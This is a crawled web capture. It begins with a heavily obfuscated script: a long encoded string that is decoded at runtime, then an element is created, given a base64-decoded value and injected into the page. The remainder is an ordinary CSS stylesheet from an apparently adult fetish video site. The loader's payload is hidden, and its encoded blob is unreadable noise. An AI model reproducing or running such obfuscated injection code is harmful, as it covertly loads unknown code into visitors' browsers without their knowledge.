Q%0A,%11%1BZ@X%04%07%14%09%1B%06%00%1E%17A4%0D%16%1AAX%02%13%04%13%0D%00%07QQ,%05%05%10Z@XRI%0A%22%10Z@X%04%07%14%09%1B%06%00%1E%17A%16%0B%09%1AAX%02%13%04%13%0D%00%07QQJ@L#/@ZQIJL#Y2,$:J%3C%25/BYRJ:L#/4*R:%3C:Q%5BCY%12,%0F%0AP%5B@X%04%07%14%09%1B%06%00%1E%17A0%00%10%1AAX%02%13%04%13%0D%00%07Q%0E%054%08P%5BB8%005%05OQY%20%14%1E%05INS;%22%1A%14IH%1A%1E%07%07%12%0D%08%0E%09X%01%00%1A%11IH%1C%0A%17%1D%04%0B%0FA%3E?%15%00YPJ%16!%1C%1BAXR%16%11%25%1CZ@Z%0A%229%0FP%5BB%16%1D%05%05OQY%0A%10!%02INS?%05%01%13IHL%0B11%19QH%1C%08%0B%25**,-%0E%0CP%5B4L%20%182%01C%14%1C%1F%1A%15%08%08%16R$%15%1B%09IN%03%00%0C%05%0C%13%0FGPYA*R::FS)4ZXJ::%25Y2Z%22%3C%3C:%25Y2,P:J%3C#Y2*R:%3C:S)B*$%3C%3CL#/4*R:%3C:#YHZ%22%3C%3C:%25%5BBYR@J%3C%25%5B%14%17%0C%0F%02%13%11%1D%07Q%16%07%04%0FP%5B%12%03%1C%15%14%15%16R(8%13%08INS#8%06%14IHL!%07!%1BQHJ%14;*%01YPJ%16%03-%1DAXR%0E%13#%1EZ@Z8(%0B%0EP%5BB%02:9%09OQ%0F%0F%04%17%02%15%0E%17%1CI%20%3C%07%04OQ%09%1B%14%0D%14%13%09X#%20%18%12IHL%0F%16%0A%17QHJ%14+:%0AYPJ0.%11%19AXR%06+%0F%15Z@Z%16%13%25%01P%5BB$%0F,%07OQY%1E%15,%0EIN%05%14%1C%1F%1A%15%08%08%16R%1A6%10%04IN%03%00%0C%05%0C%13%0FGP\'%03%1F%11IHN##,%17%1CIH:P+%0C%17%1FIHN%05%14%1C%1F%1A%15%08%08%16R$3#%05IN%03%00%0C%05%0C%13%0FGPY2,R@J%3C%25YAZR:J%3C%25/2Z%22%3CJ%3C%25/@XRI,5:%1BAXP%1C%07%12%16%11%1D%18%16%0FA%08%3C%11%0CYP%1A%13%02%0C%07%1B%1FYI@F#/B*$H:LYY2,R@J%3C%25YHZ%22%3C%3C%1A%1E%07%07%12%0D%08%0E%09X;%10%25%1DIH%1C%0A%17%1D%04%0B%0FAOY)4Z%22%3CH%3CSSB*$%3C%1C%01%0D%1C%0A%05%10%0E%0FG%133%3E%15QH%1A%15%1D%06%1C%03%17AI&%17%05%01YPH:.3%01%0AYP%3CIN%05%1D%1A&::$%05%19%16AX$%5C%12(%0F%15R%17%0C%0F%02%13%11%1D%07Q%3C%17/%03P%5B%12%12%00/%0B%3C%17%14%0C%19QH%3CZ%17%01%3E2B%02%18)%12)%1A%18%12%09IN%25O%06!%0D%0C:%14%01\'%0BYP%3CI%04%01%3C%03XB%16/%15%13O%0A%087%0B:O%13%19%04%1BQHHLP#%1A6%1FIHN%25Z@J%0E/%13%0C#Z%3C)7%08INQYA%20%1E%09%09OQ%5B4L%22%3CZ%1A%1E%07%07%12%0D%08%0E%09X%15%11%20%1DI%065%3C%17@%0A%0B%04%15%12%0A%1CI%12%08%1B%09%3C%1F%20-%14$Z%1C%01%0D%1C%0A%05%10%0E%0FG1!.%14QH%1A%15%1D%06%1C%03%17AI%102%1D%0CYPH:.3%01%0AYP%3CIN%05%14%1C%1F%1A%15%08%08%16R%0A%3E%01%04IN%03%00%0C%05%0C%13%0FGPY2,PJIOS)4ZXJ::SZBZ%22J::%25)B*$J::%25%5B@%5BQ,%05%05%10Z@XP%1C%07%12%16%11%1D%18%16%0FA%22(3%0CYP%1A%13%02%0C%07%1B%1FYII%3E;%16%0AYPHKOSZ2Z%22:@L#/BPR:%3C:S)B*$%3C%3C:S)4X%22J::%25%5B@ZQJJ%3CS)4,%22J::%25YAZR:J%3C%25/2Z%22%3C%3CNUYHZ%22%3CH%1A%1E%07%07%12%0D%08%0E%09X+%22%03%1CIH%1C%0A%17%1D%04%0B%0FA6!!%0CYPJ%0E#%1B%17AXR%0E)%09P%5BB$%0F,%07OQY%1E%15,%0EINS#%20%18%12IHL9%05%22%1BQH%1C%01%0D%1C%0A%05%10%0E%0FG9?%1C%14Q4)%0B%1D%5B%12%03%1C%15%14%15%16R%0A%00%03%09:20%1E%0C,B%1C%07%12%16%11%1D%18%16%0FA%102%1D%0CYP%1A%13%02%0C%07%1B%1FYI%12%06/%17AXP:0%22%1E%17AX$I$/%15%11AXP%1C%07%12%16%11%1D%18%16%0FA%10%1C%11%0FYP%1A%13%02%0C%07%1B%1FYI%15%1E%08%17%06%17Y:%3CN#Y2,$%1C%0E%14/12%3C%01.%09OQ/T%3C/,%04%5C%1E%07%07%12%0D%08%0E%09X+%0C%17%1FIH%1C%0A%17%1D%04%0B%0FAOS)2Z%22:JFS)4,R:J%3C%25/4Z%22%3C%3C%3CS)4,%22J@L#/4,PJIO5%16%0B%19QHHMP%05%01%17%15IHNQ%0F%0F%04%17%02%15%0E%17%1CI%02%186%04OQ%09%1B%14%0D%14%13%09XZA4%1B2%0COQ%5BCY47$%08P%5B@XRIJ%3C%25%5B%14%17%0C%0F%02%13%11%1D%07Q,%03;%02P%5B%12%03%1C%15%14%15%16R%20%14%1E%05INS%153#%1EIHL%176%0A%14QHJ2%0E?%0FYPJ0.%11%19AXR%122/%1BZ@Z((%08%0CP%5BB%06%1D%02%07OQY%0E;%11%0CINS;%10%25%1DIHL%0F%16%3C%1EQHJ%08%3C%11%0CYP%1C%07%12%16%11%1D%18%16%0FA%08%20%22%0CYP%1A%13%02%0C%07%1B%1FYI%0E%0D%08%16AXP:(,%0B%11AX$IH%1A%1E%07%07%12%0D%08%0E%09X#0%22%1CIH%1C%0A%17%1D%04%0B%0FAOY)4Z%22%3CH%3CSSB*$J@L#/4%0C%1F%14%0F%04%0C%1B%06%1FY%0A4-%1DZ@%0A%0B%04%15%12%0A%1CIYRI:L#)HZ%22%3CJFS)4,R:J%3C%25/4,R:%3CN#Y2*R::L#/4Z%22J::%25/B*$%3C:L#/4*R@J%3C%25/4,PKILS)B*$%3C:L#/4XRIJO#Y2*XJ::SSB*$%3CJ%3CS)4,$%3CJ%3C%25%5B2Z%22:J%3C#Y2,$J:L#/4,R:%3C:#Y2,$:JFS)4,$%3CH%1A%1E%07%07%12%0D%08%0E%09X??%3C%1CI,%179%14@%0A%0B%04%15%12%0A%1CI%12%08%1B%09%3C5%02(%17$Z%1C%01%0D%1C%0A%05%10%0E%0FG%17%00-%17QH%1A%15%1D%06%1C%03%17AI%13%01%02%0C%1E%1FAI%3C%25Y2,PH:LYY2,R@J%3C%25YHZ%22%3C%3C%1A%17%01%3E2%22%0A82P%5B4L%12%0E%19%01C%14%1C%1F%1A%15%08%08%16R%20%1C%0C%07IN%03%00%0C%05%0C%13%0FG-%04$%17QHJ%10%1C%11%0FYPJ%12%20%11%17AX%04%07%14%09%1B%06%00%1E%17A%0A%08%00%14A4%13%0E%07N%03%00%0C%05%0C%13%0FG%1B%03%13%19%22$%0B%08%1E/R%0C%1F%14%0F%04%0C%1B%06%1FY%06%0D%15%1EZ@%0A%0B%04%15%12%0A%1CIY%3C%13%22%0FP%5B@*0*%12%04P%5B4YP%1C%07%12%16%11%1D%18%16%0FA&%1F%1B%0FYP%1A%13%02%0C%07%1B%1FYF=%12HB%5EA%5E%1C%07%12%16%11%1D%18%16%0FA%04%11%1E%0FYP%1A%13%02%0C%07%1B%1FYI%2021%15AXP:0%22%1E%17AX$I8%02%1E%14AXP%1C%07%12%16%11%1D%18%16%0FA%220%1F%0AYP%1A%13%02%0C%07%1B%1FYI%12%0A%0E%16AXPJI%084%03%0EYPH%1C%01%0D%1C%0A%05%10%0E%0FG%1F8%19%12QH%1A%15%1D%06%1C%03%17AIL#)B*%22J::%25Y2Z%22%3C%3C:S)4,%22J::%25)B*$%3C%3CNSZA%167%12%08OQ%5BCY4#;%03P%5B@X%04%07%14%09%1B%06%00%1E%17A%20%22%1F%11AX%02%13%04%13%0D%00%07Q%0A&%08%02P%5BB%063%0E%04OQY%1A&2%08INS%053%20%10IH%1A%1E%07%07%12%0D%08%0E%09X%11.%1B%1AIH%1C%0A%17%1D%04%0B%0FA%00%1C%16%0DYPJ%20%103%18AX%04%0D%04%13X%05+%10%1AZ%07%12%16%11%1D%18%16%0FA%3E;%16%0AYP%1A%13%02%0C%07%1B%1FYIJFS)4XRII%006%01%00YPHKOSZ2Z%22:@L#/BPR:%3C:S)B*$%3C%3C:S)4X%22J::%25%5B@%0C%1F%14%0F%04%0C%1B%06%1FY%12%182%1AZ@%0A%0B%04%15%12%0A%1CI4%0B%22%09OQY%06%03=%07INS\'%1F%3C%1FIHL%1B%131%12QH%1C%01%0D%1C%0A%05%10%0E%0FG-%081%13QH%1A%15%1D%06%1C%03%17AI@_)%0E%15/%0CIN%25Z@X%228%10%22%1CZ@,%04%07%14%09%1B%06%00%1E%17A433%11AX%02%13%04%13%0D%00%07QQFF%3C%1F%16?%1CQH%3COQ%5B2Z%22%3C%3C%1A%1E%07%07%12%0D%08%0E%09X%05??%1AIH%1C%0A%17%1D%04%0B%0FAOSSB*$J@L#/@ZQ(%14.%10Z@X%04%07%14%09%1B%06%00%1E%17A06=%11AX%02%13%04%13%0D%00%07QQIJFS)4ZXJ::QXA4%1B2%0COQ%5B@ZQJJ%3CS)4,%22J::%25YAZR:J%3C%25/2Z%22%3C%3CNUYHZ%22%3CH%1A%1E%07%07%12%0D%08%0E%09X%01:9%1AIH%1C%0A%17%1D%04%0B%0FAO=%3E%19%18QHH%3C19%1A%12QH%3COQ%0F%0F%04%17%02%15%0E%17%1CI%3C7%18%02OQ%09%1B%14%0D%14%13%09XZAYR::L#)BPR:%3C:S)B*$%3C%3CL#/4*R:%3C:#Y2,$%3CHHPYHZ%22%3CJFS)4XPJ::Q)BPR:%3C:%05%1E%0C%05Y%0E1%25%1BO2S%16%1F%08%0A%00%1B%20%11%10%00%08%05%00PES&.?%22$.1SUC%1E%19%17PES%14%25?%5B%176(K9%14T%11.)3%08/%00%01%188%13+%0B%17%3ET%1A%17%07%5C%0E%17_+%008%13%15%07%5BMC%0C%11%0A%20%11%10%00%08%05%00%0D\'%04!%0C%0A%25%15%13%00SUC%25.5:K%5D%5B%0C%1D%1B%11%10%01%3E%1D%04%01%0FZ/R%17%0C%0F%02%13%11%1D%07Q0*%12%04P%5B%12%03%1C%15%14%15%16R88%10%0AINS%05%0D%12%1FIHL)#%1E%1CQHJ&%1F%1B%0FYPJ%20%00%11%14AXR%0E%25%04%1DZ@Z%1E+%09%0AP%5BB%02:9%09OQY%20%08-%05INS7%25%01%10IHL%176%0A%14QH%1C%01%0D%1C%0A%05%10%0E%0FG%13?%1F%12QH%1A%15%1D%06%1C%03%17AIL#)B*%22J::%25Y2Z%22%3C%3C:S)4,%22J::%25)B*$%3C%3CNSZA%167%12%08OQ%5BCY(0$%04P%5B@X%04%07%14%09%1B%06%00%1E%17A%0A%00%12%16AX%02%13%04%13%0D%00%07QQI8$%1C%11AXPKI%22%1A!%04YPHHLP%15\'%02%10IHN%05%14%1C%1F%1A%15%08%08%16R$%19%14%05IN%03%00%0C%05%0C%13%0FG%0B5%00%14QHJ%14?%1B%0CYPJ%165;%15AXR%06%09%00%12Z@Z,%1B9%05P%5BB%1E-$%08OQY,9%1C%0CINS%19(&%1DIHL!%07!%1BQHJ2,9%0AYPJ(0*Z@Z((%08%0CP%5BB%12%181%0COQY%065%1A%04INS%15#%19%14IHL%17%18%19%15QHJ%08,7%00YPJ,)%01%11AXR%16%15%22%12Z@Z%1A%08%0D%01P%5BB45%11%08OQY(%16%10%07INS%01%18%08%13IHL-%04$%17QHJ61%1B%02YPJ%16!%1C%1BAXR%0E%13#%1EZ@Z%1E+%09%0AP%5BB%02*)%02OQY%1A%221%02INS%1D1!%1CIHL5%3C%18%1CQHJ*6%03%04YPJ%06=*%15AXR%20%16,%12Z@Z%1A*%0C%0EP%5BB%02%08%18%0BOQ%0F%0F%04%17%02%15%0E%17%1CI%16%1D%05%05OQ%09%1B%14%0D%14%13%09XZ2,%2286.%15Z@,R:%3CN#YHZ%22%3CJFS)4ZXJ::%25%0F%0F%04%17%02%15%0E%17%1CI8%1C%06%05OQ%09%1B%14%0D%14%13%09XZ%065%1A%04INQ)%20:%0A%02IN%25Z@%0C%1F%14%0F%04%0C%1B%06%1FY%02%00?%1BZ@%0A%0B%04%15%12%0A%1CIY%22%3C:%3C%25/B*$H:LS)BZ%22:%3C:#Y2,$%3C:L#/4,%04%07%14%09%1B%06%00%1E%17A$%05%19%16AX%02%13%04%13%0D%00%07Q%3C-%11%0EP%5BB%1E-$%08OQY%1A2!%09INS%01.%18%1CIH%1A%1E%07%07%12%0D%08%0E%09X+%3E%20%1AIH%1C%0A%17%1D%04%0B%0FA%0C9%25%0DYPJ(0*Z@Z%20&%06%0EP%5BB%06#0%08OQ%0F%0E3%1BIH%5C%1E%07%07%12%0D%08%0E%09X30%25%1AIH%1C%0A%17%1D%04%0B%0FA%00%1C%16%0DYPJ%16%03%1B%14AX%04%07%14%09%1B%06%00%1E%17A%20%140%16AX%02%13%04%13%0D%00%07Q%1E%05%05%03P%5BB0%0E*%0BOQY%20%08-%05INS%15#%19%14IHL%0B11%19QHJ%10%1C%11%0FYPJ%0E/%16Z@Z%1A%009%04P%5BB%1E=%02%04OQY%20:%12%0CINS#%20%18%12IH%1A%1E%07%07%12%0D%08%0E%09X%11%1C:%1DIH%1C%0A%17%1D%04%0B%0FA.3%19%04YPJ$%15;%1AAXR%16%05%04%1EZ@Z%1E+%09%0AP%5BB%200%08%0AOQY%1A%221%02INS%1D%1B5%1FIHL%0F%16%3C%1EQHJ2%0E?%0FYPJ(%1E,%16AXR084%1DZ@Z%1A%04%00%0DP%5BB%1E=%02%04OQY%3C%074%07INS%11%08)%1AIHL%176%0A%14QHJ%002%1A%04YPJ%0E#%1B%17AXR%06+%0F%15Z@%0C%1F%14%0F%04%0C%1B%06%1FY%16%11%25%1CZ@%0A%0B%04%15%12%0A%1CIY%0E%05%02%01P%5B@*0*%12%04P%5B4YP%1C%07%12%16%11%1D%18%16%0FA%3E%097%0DYP%1A%13%02%0C%07%1B%1FYII%10%10%14%05YPHKOSSB*$J@L#/@XRIJL#Y2,$:J%3C%25/BYRJ:L#/4*R:%3C:Q_BPR:%3CN%05%14%1C%1F%1A%15%08%08%16R%1A%1C%0F%05IN%03%00%0C%05%0C%13%0FGPYB*R:%3C:#Y2,$JILS)B*$%3C:L#/4XTJ@L#/@ZQJ@L#/BYRJ:L#/4*R:%3C:Q%5BBYR@J%3C%25YHZ%22%3CH%1A%1E%07%07%12%0D%08%0E%09X\'%07%08%1DIH%1C%0A%17%1D%04%0B%0FAO%1B%131%12QHH%3C19%1A%12QH%3COQ%0F%0F%04%17%02%15%0E%17%1CI%1E%13%11%05OQ%09%1B%14%0D%14%13%09XZH*$J::Q)B*$%3C%1C%08%20:%06YPZ%07%12%16%11%1D%18%16%0FA6%13%01%0DYP%1A%13%02%0C%07%1B%1FYI$%05+%1FAXPJIO%1B=%11%14QHHMP??4%16IHNQ%0F%0F%04%17%02%15%0E%17%1CI%022%15IN%03%00%0C%05%0C%13%0FGP%19$%1F%14IHNSZ%02%3C%17%0CINQ%0F%0F%04%17%02%15%0E%17%1CI$5%16IN%03%00%0C%05%0C%13%0FG19%02%1CQHJ%002%1A%04YPJ%161%3E%1FAXR%16;6%11Z@%0C%1F%14%0F%04%0C%1B%06%1FY%0E)%09P%5B%12%12%16%0F%12%13X#%20%00D$%07%03%12Z@*0%08%0B%0DP%5B4J%0B%04%15%12%0A%1CI%200%10%5EO);%18Z%22%3CH%3C-6%08%18%5C,#=%1CZ@,C8%221%14Z88%08J::T%11%3E=%1EIHNC%0F%0F%04%17%02%15%0E%17%1CI%1A%3C%09IN%03%00%0C%05%0C%13%0FGP7%0B%22%14IHNSZA%3C/$%0EOQ%5BCY%0A%0C%17%03P%5B@X%04%07%14%09%1B%06%00%1E%17A,!%13Z@%0A%0B%04%15%12%0A%1CI82%0A%0COQY%3C%074%07INS%11%0C%10%13IHL%1B%1B%05%17QH%1C%01%0D%1C%0A%05%10%0E%0FG%1F0%0BYP%1A%0E%14/12%12%3E%0B%02OQ/T4%1F%05%0BOQ)%20%18%13%0BIN%25I,%17%1D%0BIN#30%25%1AIHL)+%22%1EQH%3CZ%17%01%3E2%22$5+P%5B4J%04%07%14%09%1B%06%00%1E%17A($%1DZ@%0A%0B%04%15%12%0A%1CI%1E%13%11%05OQY%0E;%11%0CINS%05%0D%12%1FIHL%13#%10%18QHJ%14;*%01YPJ%20%103%18AXR(%183%1CZ@Z%1E+%09%0AP%5BB%1E1%0FINS%01*)%11IHL%0F%16%0A%17QHJ%04%19*%0AYPJ%0E#%1B%17AX%04%07%14%09%1B%06%00%1E%17A(0*Z@%0A%0B%04%15%12%0A%1CIY%0A6*%0EP%5B@*0*%12%04P%5B4YP%1C%206%3EZ@J%1F%14%0F%04%0C%1B%06%1FY%0A82P%5B%12%03%1C%15%14%15%16R(8%13%08INS%053%20%10IHL%13%05%25%19QHJ%14?%1B%0CYP%1C%07%12%16%11%1D%18%16%0FA%22,%3EAX%02%13%04%13%0D%00%07Q%1A%001%0AP%5BB$%0F,%07OQY%1E;%16%04INS\'%1F%3C%1FIHL%0F%16%0A%17QHJ%14?%1B%0CYPJ4%115%14AX%04%07%14%09%1B%06%00%1E%17A%0617Z@%0A%0B%04%15%12%0A%1CI%02%3E%08%04OQY%065%1A%04INS7%1B2%11IHL%0F8%06%14QHJ%08%0A6%0FYPJ0.%11%19AXR(%04%00%1CZ@Z%1E;3%00P%5BB%1E=%02%04OQY%3C%074%07INS#%20%18%12IHL%0B!!%12QHJ61%1B%02YPJ%16%03%1B%14AXR%06+%0F%15Z@Z0%185%03P%5BB%06%1D4%0EOQY%065%1A%04IN%05%14%1C%1F%1A%15%08%08%16R(%20?IH%1C=%14%0D%1BQH:.%11%18%03YP%3C%5C%08%0B%25**%1A&%0B%04P%5B4J%04%0E%120;%5C($%3E(%5C%01%0D%1C%0A%05%10%0E%0FOQ%09%1B%14%0D%14%13%09XJ%14J%16%126$V%11%1A;0%5C%07%12%16%11%1D%18%16%0FIN%03%00%0C%05%0C%13%0FGKG%14J%16%126$V%05930%5C%07%12%16%11%1D%18%16%0FIN%03%00%0C%05%0C%13%0FGIB%14J%16%126$V+%0440%5C%07%12%16%11%1D%18%16%0FIN%03%00%0C%05%0C%13%0FGKF%14J%16%126$V+%06%133%5C%07%12%16%11%1D%18%16%0FIN%03%00%0C%05%0C%13%0FGKK%14J%16%126$V3%3E%153%5C%07%12%16%11%1D%18%16%0FIN%03%00%0C%05%0C%13%0FGLB%14J%16%126$V%05;I0%5C%07%12%16%11%1D%18%16%0FIN%03%00%0C%05%0C%13%0FGO%0FR%1E%0A6%22I)%17X8D%07%14%09%1B%06%00%1E%17IH%1C%0A%17%1D%04%0B%0FAVM%0FR%1E%0A6%22I%0B?Z8D%07%14%09%1B%06%00%1E%17IH%1C%0A%17%1D%04%0B%0FAUA%0FR%1E%0A6%22I5K?8D%07%14%09%1B%06%00%1E%17IH%1C%0A%17%1D%04%0B%0FAVL%0FR%1E%0A6%22I%17:08D%07%14%09%1B%06%00%1E%17IH%1C%0A%17%1D%04%0B%0FATJ%0FR%1E%0A6%22I%178%1F;D%07%14%09%1B%06%00%1E%17IH%1C%0A%17%1D%04%0B%0FATK%0FR%1E%0A6%22I%137%18;D%07%14%09%1B%06%00%1E%17IH%1C%0A%17%1D%04%0B%0FAVA%0FR%1E%0A6%22I5%10%1D;D%07%14%09%1B%06%00%1E%17IH%1C%0A%17%1D%04%0B%0FAUO%0FR%1E%0A6%22I%1F%08%05;D%07%14%09%1B%06%00%1E%17IH%1C%0A%17%1D%04%0B%0FAU@%0FR%1E%0A6%22I1D%07;D%07%14%09%1B%06%00%1E%17IH%1C%0A%17%1D%04%0B%0FATO%0FR%1E%0A6%22I%1B%07%0E;D%07%14%09%1B%06%00%1E%17IH%1C%0A%17%1D%04%0B%0FAT@%0FR%1E%0A6%22I1+%0F9D%07%14%09%1B%06%00%1E%17IH%1C%0A%17%1D%04%0B%0FA%5E%05I%06%02.%22O%04%15J.L%1F%14%0F%04%0C%1B%06%1FQH%1A%15%1D%06%1C%03%17AP_%05I%06%02.%22O%22,%13!L%1F%14%0F%04%0C%1B%06%1FQH%1A%15%1D%06%1C%03%17ASR%05I%06%02.%22O%3E%1FA.L%1F%14%0F%04%0C%1B%06%1FQH%1A%15%1D%06%1C%03%17ASQ%05I%06%02.%22O2%1A+.L%1F%14%0F%04%0C%1B%06%1FQH%1A%15%1D%06%1C%03%17ARV%05I%06%02.%22O%14?%01!L%1F%14%0F%04%0C%1B%06%1FQH%1A%15%1D%06%1C%03%17ASS%05I%06%02.%22O2%1C%04!L%1F%14%0F%04%0C%1B%06%1FQH%1A%15%1D%06%1C%03%17AST%05I%06%02.%22O%10%3E%25/L%1F%14%0F%04%0C%1B%06%1FQH%1A%15%1D%06%1C%03%17ASV%05I%06%02.%22O6J=/L%1F%14%0F%04%0C%1B%06%1FQH%1A%15%1D%06%1C%03%17APT%05I%06%02.%22O*%208/L%1F%14%0F%04%0C%1B%06%1FQH%1A%15%1D%06%1C%03%17ASW%05I%06%02.%22O.+7/L%1F%14%0F%04%0C%1B%06%1FQH%1A%15%1D%06%1C%03%17ARW%05%0F@\")")}();var cSI=document[osWC.AnRx(0)](osWC.wkjy(1));cSI[osWC.QJIy(2)]=atob(osWC.ArVy(3));document[osWC.UONy(4)](osWC.s9Cw(5))[(0x75bcd15-0O726746425)][osWC.QBAw(6)](cSI);
</script>

--- FILE ---
content_type: text/css
request_url: https://scatville.com/templates/scatville/css/style.css
body_size: 6400
content:
* {
	font-family: 'Open Sans', sans-serif;
	font-size: 13px;
	line-height: 1.5;
	font-weight: 400;
	color: #fff;
	text-align: left;
	padding: 0;
	margin: 0;
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
	-khtml-box-sizing: border-box;
	-ms-box-sizing: border-box;
	-o-box-sizing: border-box;
	box-sizing: border-box;
	-moz-border-radius: 0;
	-webkit-border-radius: 0;
	-khtml-border-radius: 0;
	-ms-border-radius: 0;
	-o-border-radius: 0;
	border-radius: 0;
	-moz-box-shadow: none;
	-webkit-box-shadow: none;
	-khtml-box-shadow: none;
	-ms-box-shadow: none;
	-o-box-shadow: none;
	box-shadow: none;
}

*:focus {
	outline: 0;
}

html, body {
	height: 100%;
}

body {
	background: #303030;
	width: 100%;
	display: block;
	float: left;
}

h1, h2, h3, h4, h5, h6 {
	font-family: 'Days One', sans-serif;
	margin: 0;
}

h1, h1 a {
	font-size: 18px;
}

h2, h2 a {
	font-size: 18px;
}

.description h2, .description h2 a {
	font-family: 'Open Sans', sans-serif;
	font-size: 13px;
}

h3, h3 a {
	font-size: 16px;
}

h4, h4 a {
	font-size: 14px;
}

h5, h5 a {
	font-size: 13px;
}

h6, h6 a {
	font-size: 12px;
}

a {
	color: #fff;
	text-decoration: none;
	-o-transition: .5s;
	-ms-transition: .5s;
	-moz-transition: .5s;
	-webkit-transition: .5s;
	transition: .5s;
}

a.button, button, input[type="submit"] {
	background: #663300;
	display: block;
	float: left;
	color: #fff;
	font-weight: 700;
	padding: 4px 10px;
	border: 0;
	cursor: pointer;
}

input[type="submit"]:hover {
	padding: 4px 10px !important;
}

.btn-default, .btn-default:hover {
	background: #000;
	font-size: 18px;
	padding: 6px 20px;
}

input[type="submit"] {
	width: auto;
	margin-top: 4px;
}

a.button span, button span {
	color: #fff;
}

a.button.center, button.center {
	display: table !important;
	float: none;
	margin: 0 auto;
}

a.button .sub-label-on, a.button.active .sub-label-off {
	display: none;
}

a.button.active .sub-label-on, a.button .sub-label-off {
	display: block;
}

a.button:hover, button:hover, input[type="submit"]:hover {
	background: #000;
}

img {
	display: block;
	float: left;
}

img.responsive {
	width: 100%;
	height: auto;
}

p {
	width: 100%;
	display: block;
	float: left;
}

p.cat {
	padding: 10px;
}

ul, ol {
	list-style: none;
}

label span {
	width: 100%;
	display: block;
	float: left;
	color: #fff;
	font-weight: 700;
	font-size: 16px;
	margin-top: 10px;
}

.checkboxes label span {
	width: auto !important;
	font-size: 13px !important;
	margin-top: 0 !important;
}

label img {
	margin-top: 10px;
}

input, textarea, select {
	background: #fff;
	width: 100%;
	display: block;
	float: left;
	color: #000;
	padding: 12px 10px;
	border: 1px solid #d6d6d6;
}

input {
	min-height: 33px;
}

textarea {
	height: 200px;
	min-height: 200px;
	max-height: 400px;
	resize: vertical;
}

select {
	width: 200px;
}

select, option {
	color: #000;
}

form#login-form, form#forgot-pass-form, form#signup-form {
	width: 90%;
	max-width: 360px;
	display: table;
	margin: 0 auto;
}

form#login-form input, form#forgot-pass-form input, form#signup-form input {
	margin: 10px 0;
}

form#login-form button, form#forgot-pass-form button, form#signup-form button {
	float: left;
	margin-top: 10px;
}

iframe {
	border: 0 !important;
}

.wrapper {
	width: 100%;
	max-width: 1480px;
	display: block;
	margin: 0 auto;
}

.wrapper.video-wrapper {
	width: 90% !important;
	max-width: 1480px !important;
}

.wrapper.video-wrapper .col-9 {
	background: #252525;
	padding: 10px;
	border: 1px solid #000;
}

.box {
	background: #252525;
	padding: 10px 0 20px 0;
	margin: 0 10px;
}

.col-1, .col-2, .col-3, .col-4, .col-5, .col-6, .col-7, .col-8, .col-9, .col-10, .col-11, .col-12 {
	display: block;
	float: left;
}

.col-1 {
  	width: 8.333%;
}

.col-2 {
  	width: 16.66%;
}

.col-3 {
  	width: 25%;
}

.col-4 {
  	width: 33.33%;
}

.col-5 {
  	width: 41.66%;
}

.col-6 {
  	width: 50%;
}

.col-7 {
  	width: 58.33%;
}

.col-8 {
  	width: 66.66%;
}

.col-9 {
  	width: 75%;
}

.col-10 {
  	width: 83.33%;
}

.col-11 {
	width: 91.66%;
}

.col-12 {
	width: 100%;
}

.col-1.margin, .col-2.margin, .col-3.margin, .col-4.margin, .col-5.margin, .col-6.margin, .col-7.margin, .col-8.margin, .col-9.margin, .col-10.margin, .col-11.margin, .col-12.margin {
	margin: 0 0 0 0.6% !important;
}

.col-1.margin.first, .col-2.margin.first, .col-3.margin.first, .col-4.margin.first, .col-5.margin.first, .col-6.margin.first, .col-7.margin.first, .col-8.margin.first, .col-9.margin.first, .col-10.margin.first, .col-11.margin.first, .col-12.margin.first {
	margin-left: 0 !important;
}

.col-1.margin {
  	width: 7.783% !important;
}

.col-2.margin {
  	width: 16.16% !important;
}

.col-3.margin {
  	width: 24.55% !important;
}

.col-4.margin {
  	width: 32.93% !important;
}

.col-5.margin {
  	width: 41.31% !important;
}

.col-6.margin {
  	width: 49.7% !important;
}

.col-7.margin {
  	width: 58.08% !important;
}

.col-8.margin {
  	width: 66.46% !important;
}

.col-9.margin {
  	width: 74.85% !important;
}

.col-10.margin {
  	width: 83.23% !important;
}

.col-11.margin {
  	width: 91.61% !important;
}

.col-12.margin {
	width: 100% !important;
}

.col-12-clear {
	width: 100%;
	display: block;
	float: left;
	padding: 0 10px;
}

.col-item {
	width: 25%;
	float: left;
	padding: 6px;
}

.col-item {
	display: inline-block;
	vertical-align: top;
	float: none;
}

.col-item i {
	color: #fff;
}

.col-item.no-padding {
	padding: 0 !important;
}

.col-item.channel {
	width: 16.666%;
}

.col-left {
	float: left;
}

.col-right {
	float: right;
}

.col-center {
	display: table !important;
	float: none !important;
	margin: 0 auto !important;
}

.col-margin {
	float: left;
	margin: 10px;
}

.clear, .clear.responsive {
	clear: both;
}

.spacer {
	width: 100%;
	display: block;
	float: left;
	margin-top: 20px;
}

.spacer.half {
	margin-top: 10px;
}

.border {
	background: #000;
	width: 100%;
	height: 1px;
	display: block;
	float: left;
	margin: 20px 0;
}

.notification {
	width: 100%;
	display: block;
	float: left;
	color: #000;
	font-size: 14px;
	padding: 8px 10px;
	margin: 10px 0;
}

.notification a, .notification * a {
	color: #000 !important;
	font-size: 14px !important;
}

.notification * {
	color: #000 !important;
}

.notification.success {
	background: #dff0d8;
}

.notification.info {
	background: #d9edf7;
}

.notification.alert {
	background: #fcf8e3;
}

.notification.error {
	background: #f2dede;
}

#header {
	background: #e9e9e9;
	width: 100%;
	display: block;
	float: left;
	margin-bottom: 20px;
}

#header .wrapper {
	padding: 0 10px;
}

#header a#logo {
	font-family: 'Days One', sans-serif;
	position: relative;
	font-size: 36px;
	text-transform: uppercase;
	line-height: 1;
	letter-spacing: -2px;
	color: #000;
	float: left;
	margin: 33px 0;
}

#header a#logo i {
	position: absolute;
	top: 60%;
	right: -38px;
	font-size: 36px;
	line-height: 1;
	color: #663300;
	-moz-transform: translateY(-50%) rotate(10deg);
	-webkit-transform: translateY(-50%) rotate(10deg);
	-khtml-transform: translateY(-50%) rotate(10deg);
	-ms-transform: translateY(-50%) rotate(10deg);
	-o-transform: translateY(-50%) rotate(10deg);
	transform: translateY(-50%) rotate(10deg);
}

#header form {
	float: left;
	margin: 35px 0 35px 70px;
}

#header form input {
	width: 160px;
	display: block;
	float: left;
	padding-top: 6px;
	padding-bottom: 6px;
	border-right: 0;
}

#header form button {
	background: #fff;
	text-align: center;
	padding: 5px 14px 4px 14px;
	border: 1px solid #d6d6d6;
	border-left: 0;
}

#header form button i {
	font-size: 22px;
	color: #6f6f6f;
}

#header ul.toolbar {
	float: right;
	margin: 10px 10px 20px 0;
}

#header ul.toolbar.top {
	margin-bottom: 0;
}

#header ul.toolbar li, #header ul.toolbar li a {
	float: left;
}

#header ul.toolbar li a i {
	color: #000;
}

